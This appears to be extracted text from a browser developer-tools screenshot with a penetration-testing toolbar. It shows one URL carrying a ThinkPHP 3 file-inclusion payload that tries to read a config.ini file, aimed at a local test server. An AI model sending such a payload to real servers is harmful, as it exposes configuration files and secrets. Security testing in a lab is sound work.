 [pagecfg] index=3
元素 控制台 源代码 网络 性能 内存 安全性 应用程序 Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/tp3/?m=Home&c=Index&a=index&value[_filename]=C://config.ini